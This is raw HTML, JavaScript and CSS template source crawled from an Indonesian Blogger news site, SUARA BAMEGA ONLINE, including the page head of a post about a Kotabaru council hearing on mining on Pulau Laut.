href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/3465317150732231779/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3465317150732231779', 'pageName': 'Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju', 'pageTitle': 'SUARA BAMEGA ONLINE: Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju', 'description': '', 'url': 'http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3465317150732231779}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html
body_size: 36935
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/7972429045000904943/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G=s320' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html' property='og:url'/>
<meta content='DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut' property='og:title'/>
<meta content='http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G=s320' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G=s320' name='twitter:image'/>
<meta content='DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
